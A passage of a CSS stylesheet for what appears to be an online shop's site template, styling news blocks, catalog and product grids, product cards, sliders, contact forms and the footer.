	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.sections__item {
	text-decoration: none;
	width: 172px;
}

.sections__item-img img {
	width: 100%;
	/* height: 100%; */
	-o-object-fit: cover;
	   object-fit: cover;
}

.info {
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	padding: 30px 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

.info__img {
	overflow: hidden;
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 0 20px;
	width: 50%;
}

.info__img img {
	width: 100%;
	/* height: 100%; */
	-o-object-fit: cover;
	   object-fit: cover;
}

.info__text {
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 0 19px;
	width: 50%;
}

.info__head {
	padding-bottom: 10px;
	color: #ff8300;
	font-size: 40px;
}

.info__content {
	color: #666666;
	font-size: 14px;
	line-height: 25px;
}

.info__subcontent {
    margin-top: 15px;
    font-size: 18px;
    font-weight: bold;
}

.partners {
	padding-top: 50px;
}

.head {
	text-align: center;
	color: #ff8300;
	padding-bottom: 40px;
	font-size: 22px;
	letter-spacing: -0.11px;
}

.banner-line {
	width: 100%;
	height: 184px;
	background-position: center;
	background-size: cover;
	background-image: url(/local/templates/sed/css/../img/banner-line.png);
}

.banner-line a {
    display: block;
    width: 100%;
    height: 100%;
}

body .wrapper .partners-slider__item {
	height: 61px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.partners__more {
	margin-top: 30px;
}

.partners__more a {
    color: #fff;
}

.partners-slider .slick-arrow {
	width: 40px;
	height: 40px;
	background-color: #FFF;
	background-repeat: no-repeat;
	background-position: center;
	position: absolute;
	z-index: 10;
	border: 1px solid #818085;
	outline: none;
	font-size: 0;
	top: 50%;
	cursor: pointer;
	-webkit-transform: translateY(-22.5px);
	    -ms-transform: translateY(-22.5px);
	        transform: translateY(-22.5px);
}

.partners-slider .slick-prev {
	left: 0px;
	background-image: url(/local/templates/sed/css/../img/prev-ico2.png);
}

.partners-slider .slick-next {
	right: 0px;
	background-image: url(/local/templates/sed/css/../img/next-ico2.png);
}

.news {
	padding-top: 60px;
	padding-bottom: 20px;
}

.news-item {
	width: 23.3%;
}
.news-item__img {
	margin-bottom: 32px;
	position: relative;
	width: 100%;
	height: 157px;
}

.info__img--mob {
	display: none;
}

.news-item__img img {
	-o-object-fit: cover;
	   object-fit: cover;
	width: 100%;
	height: 100%;
}

.news-item__date-inner {
	height: 100%;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	background-color: #ff8300;
	border: 1px solid #777777;
	position: absolute;
	z-index: 3;
}

.news-item__date {
	width: 60px;
	height: 55px;
	position: absolute;
	bottom: -1px;
	z-index: 3;
	left: 0px;
}

.news-item__date::after {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: -4px;
	z-index: 1;
	right: -4px;
	background-color: #ff8300;
	border: 1px solid #777777;
}

.news-item__date::before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: -8px;
	z-index: 1;
	right: -8px;
	background-color: #ff8300;
	border: 1px solid #777777;
}

.news-item__date-p {
	text-align: center;
	color: #ffffff;
	font-size: 14px;
	line-height: 14px;
	letter-spacing: -0.07px;
}

.news-item__head {
	color: #282828;
	margin-bottom: 14px;
	font-size: 18px;
	font-family: 'HeliosC Bold';
	line-height: 14px;
	letter-spacing: 0.18px;
}

.news-item__text {
	font-size: 14px;
	line-height: 22px;
	color: #555555;
	margin-bottom: 26px;
	letter-spacing: -0.35px;
}

.news-item__more {
	color: #ff8300;
	font-size: 10px;
	display: inline;
	line-height: 22px;
	text-transform: uppercase;
	letter-spacing: 0.2px;
}

.more-ico {
	display: inline-block;
	width: 7px;
	height: 7px;
	background-image: url(/local/templates/sed/css/../img/more-ico.png);
}
/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.more-ico {
		background-image: url(/local/templates/sed/css/../img/more-ico@2x.png);
	}
}
*/
.news-item__more {
	padding-bottom: 5px;
	border-bottom: 1px solid #ff8300;
}

.news-wrapper {
	flex-wrap: wrap;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.footer__mine {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	padding-top: 63px;
	padding-bottom: 63px;
	background-color: #252525;
}

.footer__logo-block {
	width: 250px;
}

.footer-logo {
	display: block;
	width: 121px;
	margin-bottom: 10px;
	height: 70px;
	background-image: url(/local/templates/sed/css/../img/footer-logo.png);
	background-size: contain;
	background-position: center;
}
/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.footer-logo {
		background-image: url(/local/templates/sed/css/../img/footer-logo@2x.png);
	}
}
*/

.footer__col-h {
	margin-bottom: 37px;
}

.footer__col-h, .footer__col-h a {
    color: #ff8300;
	font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
}

.footer-info {
	color: #dddddd;
	font-size: 12px;
	line-height: 20px;
}

.footer__content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	    -ms-flex-pack: end;
	        justify-content: flex-end;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.footer__col {
	margin-left: 54px;
}

.footer__list {
	padding: 0;
}

.footer__list li {
	list-style: none;
}

.footer__list li a {
	color: #dddddd;
	font-size: 12px;
	line-height: 25px;
}

.footer_contacts {
	width: 270px;
	margin-left: 29px;
}

.marker-ico {
	display: block;
	width: 30px;
	height: 17px;
	background-image: url(/local/templates/sed/css/../img/marker-ico.png);
}
/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.marker-ico {
		background-image: url(/local/templates/sed/css/../img/marker-ico@2x.png);
	}
}
*/

.phone-ico {
	display: block;
	width: 30px;
	height: 16px;
	background-image: url(/local/templates/sed/css/../img/call-ico.png);
}

/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.phone-ico {
		background-image: url(/local/templates/sed/css/../img/call-ico@2x.png);
	}
}
*/

.world-ico {
	display: block;
	width: 30px;
	height: 17px;
	background-image: url(/local/templates/sed/css/../img/world-ico.png);
}
/*
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.world-ico {
		background-image: url(/local/templates/sed/css/../img/world-ico@2x.png);
	}
}
*/
.footer_contacts-line {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.footer_contacts-p {
	margin-top: -4px;
	margin-left: 13px;
	color: #dddddd;
	font-size: 12px;
	margin-bottom: 22px;
	width: 220px;
	line-height: 20px;
	letter-spacing: 0.06px;
}

.footer_contacts-a {
	color: #dddddd;
}

.footer-under {
	background-color: #363636;
	border-top: 1px solid #444444;
	height: 83px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.copy,
.made {
	color: #dddddd;
	font-size: 13px;
	line-height: 20px;
	letter-spacing: -0.09px;
}

.partners--gray {
	padding-bottom: 30px;
	padding-top: 30px;
	background-color: #eeeeee;
}

.page-nav {
	padding-top: 14px;
	padding-bottom: 20px;
}
.page-nav *{
	display: inline;
}
.page-nav__item {
	font-size: 14px;
	line-height: 20px;
	color: #ff8300;
	letter-spacing: -0.07px;
}

.active-page {
	color: #808184;
}

.catalog-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.catalog-info__img {
	min-width: 360px;
	max-width: 360px;
	height: 203px;
	margin-right: 30px;
}

.catalog-info__img img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.catalog-info__info {
	color: #666666;
	font-size: 14px;
	line-height: 25px
}

.catalog-category {
	padding-top: 38px;
}

.catalog-category__wrapper {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: 16.6% 16.6% 16.6% 16.6% 16.6% 16.6%;
	    grid-template-columns: 16.6% 16.6% 16.6% 16.6% 16.6% 16.6%;
}

.catalog-category__item {
	width: 95%;
	margin: auto;
	margin-bottom: 27px;
    /*height: 100%; */
}

.catalog-category__item:nth-child(2n) {
    -ms-grid-column: 2;
}

.catalog-category__item:nth-child(3n) {
    -ms-grid-column: 3;
}

.catalog-category__item:nth-child(4n) {
    -ms-grid-column: 4;
}

.catalog-category__item:nth-child(5n) {
    -ms-grid-column: 5;
}

.catalog-category__item:nth-child(6n) {
    -ms-grid-column: 6;
}

.catalog-category__item:nth-child(8n) {
    -ms-grid-column: 2;
}

.catalog-category__item:nth-child(9n) {
    -ms-grid-column: 3;
}

.catalog-category__item:nth-child(10n) {
    -ms-grid-column: 4;
}

.catalog-category__item:nth-child(11n) {
    -ms-grid-column: 5;
}

.catalog-category__item:nth-child(12n) {
    -ms-grid-column: 6;
}

.catalog-category__item:nth-child(14n) {
    -ms-grid-column: 2;
}

.catalog-category__item:nth-child(15n) {
    -ms-grid-column: 3;
}

.catalog-category__item:nth-child(16n) {
    -ms-grid-column: 4;
}

.catalog-category__item:nth-child(17n) {
    -ms-grid-column: 5;
}

.catalog-category__item:nth-child(18n) {
    -ms-grid-column: 6;
}

.catalog-category__item:nth-child(20n) {
    -ms-grid-column: 2;
}

.catalog-category__item:nth-child(21n) {
    -ms-grid-column: 3;
}

.catalog-category__item:nth-child(22n) {
    -ms-grid-column: 4;
}
.catalog-category__item:nth-child(23n) {
    -ms-grid-column: 5;
}
.catalog-category__item:nth-child(24n) {
    -ms-grid-column: 6;
}
.catalog-category__item:nth-child(25n) {
    -ms-grid-column: 1;
}
.catalog-category__item:nth-child(26n) {
    -ms-grid-column: 2;
}
.catalog-category__item:nth-child(27n) {
    -ms-grid-column: 3;
}
.catalog-category__item:nth-child(28n) {
    -ms-grid-column: 4;
}
.catalog-category__item:nth-child(29n) {
    -ms-grid-column: 5;
}
.catalog-category__item:nth-child(30n) {
    -ms-grid-column: 6;
}
.catalog-category__item:nth-child(31n) {
    -ms-grid-column: 1;
}
.catalog-category__item:nth-child(32n) {
    -ms-grid-column: 2;
}
.catalog-category__item:nth-child(33n) {
    -ms-grid-column: 3;
}
.catalog-category__item:nth-child(34n) {
    -ms-grid-column: 4;
}
.catalog-category__item:nth-child(35n) {
    -ms-grid-column: 5;
}
.catalog-category__item:nth-child(36n) {
    -ms-grid-column: 6;
}

.catalog-category__item:nth-child(n+7):nth-child(-n+12) {
    -ms-grid-row: 2;
}

.catalog-category__item:nth-child(n+13):nth-child(-n+18) {
    -ms-grid-row: 3;
}

.catalog-category__item:nth-child(n+19):nth-child(-n+24) {
    -ms-grid-row: 4;
}

.catalog-category__item:nth-child(n+25):nth-child(-n+30) {
    -ms-grid-row: 5;
}

.catalog-category__item:nth-child(n+31):nth-child(-n+36) {
    -ms-grid-row: 6;
}

.catalog-category__item:nth-child(n+37):nth-child(-n+42) {
    -ms-grid-row: 7;
}

.product-card:nth-child(n+6):nth-child(-n+10) {
    -ms-grid-row: 2;
}

.product-card:nth-child(n+11):nth-child(-n+15) {
    -ms-grid-row: 3;
}

.product-card:nth-child(n+16):nth-child(-n+20) {
    -ms-grid-row: 4;
}

.product-card:nth-child(n+21):nth-child(-n+25) {
    -ms-grid-row: 5;
}

.product-card:nth-child(n+26):nth-child(-n+30) {
    -ms-grid-row: 6;
}

.product-card:nth-child(1n) {
    -ms-grid-column: 1;
}

.product-card:nth-child(2n) {
    -ms-grid-column: 2;
}

.product-card:nth-child(3n) {
    -ms-grid-column: 3;
}

.product-card:nth-child(4n) {
    -ms-grid-column: 4;
}

.product-card:nth-child(5n) {
    -ms-grid-column: 5;
}

.product-card:nth-child(6n) {
    -ms-grid-column: 1;
}

.product-card:nth-child(7n) {
    -ms-grid-column: 2;
}

.product-card:nth-child(8n) {
    -ms-grid-column: 3;
}

.product-card:nth-child(9n) {
    -ms-grid-column: 4;
}

.product-card:nth-child(10n) {
    -ms-grid-column: 5;
}

.product-card:nth-child(11n) {
    -ms-grid-column: 1;
}

.product-card:nth-child(12n) {
    -ms-grid-column: 2;
}
.product-card:nth-child(13n) {
    -ms-grid-column: 3;
}
.product-card:nth-child(14n) {
    -ms-grid-column: 4;
}
.product-card:nth-child(15n) {
    -ms-grid-column: 5;
}
.product-card:nth-child(16n) {
    -ms-grid-column: 1;
}
.product-card:nth-child(17n) {
    -ms-grid-column: 2;
}
.product-card:nth-child(18n) {
    -ms-grid-column: 3;
}
.product-card:nth-child(19n) {
    -ms-grid-column: 4;
}
.product-card:nth-child(20n) {
    -ms-grid-column: 5;
}
.product-card:nth-child(21n) {
    -ms-grid-column: 1;
}
.product-card:nth-child(22n) {
    -ms-grid-column: 2;
}
.product-card:nth-child(23n) {
    -ms-grid-column: 3;
}
.product-card:nth-child(24n) {
    -ms-grid-column: 4;
}
.product-card:nth-child(25n) {
    -ms-grid-column: 5;
}
.product-card:nth-child(26n) {
    -ms-grid-column: 1;
}
.product-card:nth-child(27n) {
    -ms-grid-column: 2;
}
.product-card:nth-child(28n) {
    -ms-grid-column: 3;
}
.product-card:nth-child(29n) {
    -ms-grid-column: 4;
}
.product-card:nth-child(30n) {
    -ms-grid-column: 5;
}

.catalog-category__item-img {
	width: 100%;
    text-align: center;
}

.catalog-category__item-img img {
	-o-object-fit: cover;
	   object-fit: cover;
    width: 70%;
}

.catalog-category__item-name a {
    display: inline-block;
    width: 100%;
	color: #ff8300;
	font-size: 15px;
	font-family: 'HeliosC Bold';
	text-transform: uppercase;
	text-align: center;
	padding-top: 5px;
	line-height: 17px;
}

.catalog-category__item-text {
	font-size: 14px;
	color: #aaaaaa;
	text-align: center;
	padding-top: 5px;
	line-height: 18px;
	letter-spacing: -0.14px;
}

.contacts__head {
	padding-bottom: 20px;
	text-align: center;
}

.map-block {
	position: relative;
    margin-top: 20px;
}
.areas{
	width: 570px;
	margin:auto;
	padding: 30px 0;
}
.down-ico{
	width: 18px;
	height: 18px;
	background-image: url(/local/templates/sed/css/../img/down-ico.png);
}
.areas__item{
	margin-bottom: 5px;
	border:1px solid #dedede;
}
.areas__item a,{
	color: #000;
}
.areas__item-head{
	padding: 0 20px;
	height: 20px;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: space-between;
	line-height: 20px;
	font-size: 14px;
}
.areas__item-head h3 {
    padding-top: 0;
}
.areas__item-contant{
	display: none;
	padding: 20px;
	align-items: center;
	justify-content: flex-start;
}
.open .areas__item-contant{
	display: flex;
}
.areas__item-img{
	width: 175px;
	margin-right: 20px;
	height: 120px;
}
.areas__item-img img{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.areas__item-name{
	font-size:18px;
	padding-bottom: 10px;
	font-family: 'HeliosC Bold';
}
#map {
	height: 390px;
	width: 770px;
}

.map-info {
	position: absolute;
	right: 0px;
	padding: 50px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	top: 35px;
	width: 425px;
	height: 320px;
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.8);
	        box-shadow: 0 0 8px rgba(0, 0, 0, 0.8);
	background-color: #ebebeb;
}

.contacts-line .world-ico {
	background-image: url(/local/templates/sed/css/../img/world-ico2.png);
}

.contacts-line .marker-ico {
	background-image: url(/local/templates/sed/css/../img/marker-ico2.png);
}

.contacts-line .phone-ico {
	background-image: url(/local/templates/sed/css/../img/call-ico2.png);
}

.contacts-line {
	margin-bottom: 35px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.contacts-line__ico {
	margin-right: 5px;
}

.contacts-line__link {
	color: #696969;
}

.contacts-form {
	width: 570px;
	margin: auto;
	text-align: center;
}

.map-info__head {
	font-size: 14px;
	font-family: 'HeliosC Bold';
	line-height: 20px;
	letter-spacing: 0.07px;
	margin-bottom: 19px;
	color: #666666;
}

.contacts-line__p {
	line-height: 20px;
	font-size: 12px;
	color: #696969;
}

.contacts-form__head {
	display: block;
	color: #ff8300;
	font-size: 22px;
	padding-top: 40px;
	padding-bottom: 15px;
	letter-spacing: -0.22px;
}

.contacts-input, .input-contaner input[type='text'] {
	width: 100%;
	height: 38px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 0 15px;
	border: 1px solid #ebebeb;
	background-color: #ffffff;
}

.input-p {
	text-align: left;
	font-size: 13px;
	font-weight: 400;
	line-height: 20px;
	padding-bottom: 5px;
	letter-spacing: -0.14px;
}

.input-p span {
	color: #ff8300;
	font-size: 18px;
	letter-spacing: -0.18px;
}



.input-contaner {
	margin-bottom: 20px;
    position: relative;
}
.contacts-form__textarea{
height: 170px;
}


.form-check {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	margin-bottom: 40px;
	text-align: left;
}

.form-check label {
	margin-left: 8px;
	color: #acacac;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: -0.12px;
}

.contacts-form__submit {
	border: none;
	outline: none;
	font-size: 13px;
	margin-bottom: 34px;
}

.text-block {
	color: #666666;
	font-size: 14px;
	font-weight: 400;
	padding: 10px 0;
	line-height: 25px;
}

.text-page__img {
	width: 360px;
	height: 203px;
	float: left;
	margin-right: 30px;
}

.text-block__head {
	color: #ff8300;
	font-size: 32px;
	letter-spacing: -0.48px;
}

.text-list {
padding:0;
}

.text-num {
	padding: 0px;
}

.text-list li {
	color: #666666;
	padding: 5px 0;
	font-size: 14px;
	line-height: 18px;
	letter-spacing: -0.14px;
}

.text-list__head {
	color: #ff8300;
	padding-bottom: 5px;
	font-size: 22px;
	font-weight: 400;
	letter-spacing: -0.33px;
}

.table-box__head {
	color: #ff8300;
	font-size: 22px;
	text-align: center;
	padding: 10px 0;
	letter-spacing: -0.22px;
}

.table-box {
	overflow-x: scroll;
	margin-bottom: 50px;
}

.text-table {
	width: 1140px;
}

.text-table td {
	width: 33%;
	color: #666666;
	font-size: 14px;
	line-height: 18px;
}

.table-link {
	color: #ff8300;
	font-size: 14px;
	line-height: 18px;
	letter-spacing: -0.21px;
}

.product {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
	width: 457px;
	height: 429px;
}

.previews {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	margin-right: 15px;
	width: 100px;
	height: 100%;
}

.previews-item {
	cursor: pointer;
	width: 100%;
	height: 30%;
}

.previews-item__img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.product-content {
	padding-left: 30px;
}

.product-about__head,
.product-available__head {
	color: #666666;
	font-size: 14px;
	font-family: 'HeliosC Bold';
	line-height: 24px;
}

.product-about__parameter,
.product-available__item {
	color: #666666;
	font-size: 14px;
	line-height: 24px;
}

.product-about__parameter span {
	font-family: 'HeliosC Bold';
}

.product-content__info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
}

.product-action {
	margin-top: 25px;
}

.product-action__item {
	color: #666666;
	font-size: 14px;
	line-height: 24px;
}

.product-action__name {
	color: #ff8300;
	letter-spacing: -0.07px;
}

.product-available {}

.add-basket {
	margin-top: 88px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.price {
	margin-right: 28px;
	color: #666666;
	font-size: 20px;
	letter-spacing: -0.1px;
}

.full {
	height: 100%;
	overflow: hidden;
}

.full img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.add-baket__col {
	width: 86px;
	outline: none;
	margin-right: 20px;
	border: 1px solid #d4d3d8;
	height: 29px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	text-align: center;
}

.add-baket__col.error {
    border-color: red;
}

.add-basket__submit {
	margin: 0;
	margin-right: 40px;
	height: 32px;
	border: none;
	outline: none;
	font-size: 14px;
	line-height: 32px;
}
.add-basket__battons{
	margin-top: 32px;
    position: relative;
    margin-right: 10px;
}

.add-basket__battons.for_not_reg {
    width: 403px;
}

.add-basket__battons .result_wrap {
    position: absolute;
    opacity: 0;
    transition: all 0.5s ease;
    bottom: 115px;
    padding: 10px;
    left: 0;
    opacity: 0;
    transition: all 0.5s ease;
    border: 1px solid #eee;
}

.add-basket__battons .result_wrap.active {
    opacity: 1;
}

.add-basket__battons .result_wrap .succes {
    color: green;
}

.add-basket__battons .result_wrap .error {
    color: red;
}

.add-basket__download{
	background: #fff;
	border:1px solid #ff8300;
	color: #ff8300;
	width: 115px;
	box-sizing: border-box;
	    font-size: 12px;
	    margin-top: 10px;
	    margin-left: 0;
}

.add-basket__download:hover {
    color: #ff8300;
    text-decoration: underline;
}

.add-basket__info {
	color: #666666;
	font-size: 12px;
	line-height: 18px;
    margin-bottom: -10px;
}

.product-description {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	padding-top: 40px;
	padding-bottom: 40px;
}

.product-description__text {
	color: #666666;
	width: 73%;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	letter-spacing: 0.07px;
}

.product-description__delivery {
	width: 27%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left: 30px;
}

.product-description__delivery-head {
	color: #ff8300;
	font-size: 22px;
	text-align: center;
	padding-bottom: 15px;
	letter-spacing: -0.11px;
}

.product-description__delivery-text {
	font-size: 14px;
	line-height: 18px;
	color: #666666;
	letter-spacing: 0.07px;
	margin-bottom: 15px;
}

.product-description__delivery-text strong {
	font-family: 'HeliosC Bold';
	display: block;
}

.black-head {
	position: relative;
	color: #ffffff;
	font-size: 22px;
	font-style: italic;
	background-color: #000;
	padding: 8px 33px;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	margin: auto;
	display: block;
	text-align: center;
	letter-spacing: -0.11px;
}

.black-head::after {
	content: '';
	position: absolute;
	right: -16px;
	bottom: -2px;
	border: 16px solid transparent;
	border-bottom: 50px solid #fff;
}

.black-head::before {
	content: '';
	position: absolute;
	left: -16px;
	bottom: -17px;
	border: 16px solid transparent;
	border-top: 50px solid #fff;
}

.products-slider {
	padding: 50px 20px;
}

.products-slider .slick-track {
	padding: 10px 0;
}

.product-card {
	display: block;
	cursor: pointer;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	margin: auto;
	position: relative;
	width: 208px !important;
	overflow: hidden;

}

.slick-slide .product-card {
    height: auto;
}

.product-card:hover .product-card__info {
	opacity: 1;
}

.product-card__img {
	width: 100%;
	height: 254px;
    position: relative;
    text-align: center;
}

.product-card__img img {
	-o-object-fit: cover;
	   object-fit: cover;
        position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.product-card__info {
	    padding: 20px;
    box-sizing: border-box;
    position: absolute;
    top: 0px;
    left: 0;
    transition: .3s;
    opacity: 0;
    background-color: RGBA(255,255,255,0.8);
    height: 100%;
}

.product-card__info:hover {
    text-decoration: none;
}

.product-card__name {
	padding-top: 10px;
    text-align: center;
    margin-bottom: 0;
}

.product-card__name a {
    color: #282828;
	font-size: 18px;
	line-height: 22.02px;
    letter-spacing: -0.23px;
}

.product-card__price {
	color: #ff8300;
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	letter-spacing: -0.23px;
}

.product-card__text {
	color: #333333;
	font-size: 12px;
	padding-top: 5px;
	padding-bottom: 0;
	line-height: 13px;
}

.product-card__parametr {
    color: #333333;
    font-size: 12px;
    line-height: 13px;
    margin-bottom: 8px;
}

.product-card__parametr strong {
	font-family: 'HeliosC Bold';
}

.products-slider .slick-arrow {
	width: 40px;
	font-size: 0;
	z-index: 10;
	cursor: pointer;
	height: 40px;
	border: 1px solid #818085;
	background-color: #ffffff;
}

.products-slider .slick-prev {
	left: 0;
	background-image: url(/local/templates/sed/css/../img/prev-ico3.png);
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-40px);
	    -ms-transform: translateY(-40px);
	        transform: translateY(-40px);
}

.products-slider .slick-next {
	right: 0;
	position: absolute;
	background-image: url(/local/templates/sed/css/../img/next-ico3.png);
	background-repeat: no-repeat;
	background-position: center center;
	top: 50%;
	-webkit-transform: translateY(-40px);
	    -ms-transform: translateY(-40px);
	        transform: translateY(-40px);
}

.section-info {
	padding-bottom: 30px;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
    padding: 0;
}

.section-info__img {
	min-width: 360px;
	max-width: 360px;
	height: 203px;
}

.section-info__img img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.section-info__content {
	padding-left: 30px;
}

.section-info__text {
	padding-top: 5px;
	color: #666666;
	font-size: 14px;
	line-height: 25px;
}

.section-info__button {
	line-height: 27px;
	margin-top: 20px;
	margin-left: 0;
}

.section-info__button:hover {
    color: #fff;
    text-decoration: none;
}

.products-list {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: 20% 20% 20% 20% 20%;
	    grid-template-columns: 20% 20% 20% 20% 20%;
	padding: 0px 20px;
}

.products-list .product-card {
	margin-bottom: 20px;
}

.sort-bar {
	padding-top: 30px;
	padding-bottom: 30px;
}

.sort-select {
	width: 144px;
	margin-left: 10px;
	height: 21px;
	border: 1px solid #444349;
	background-color: #ffffff;
	color: #333333;
	font-size: 14px;
	line-height: 21px;
}

.sale__wrapper {
	padding-top: 35px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.sale-sticker {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
    display: none;
}

.sale-sticker__num {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
	color: #393939;
	font-size: 50px;
	font-weight: bold;
	line-height: 56.03px;
}

.sale-sticker__num span {
	letter-spacing: -0.26px;
	font-size: 24px;
	line-height: 35px;
}

.sale-sticker__p {
	color: #393939;
	font-size: 20px;
	font-weight: 400;
	line-height: 30.75px;
	letter-spacing: 1.07px;
}

.sale-item {
	margin-bottom: 30px;
	width: 25%;
}

.sale-item__img {
	position: relative;
	overflow: hidden;
	height: auto;
	width: 100%;
}

.sale-item__img img {
	-o-object-fit: cover;
	   object-fit: cover;
	width: 100%;
	height: auto;
}

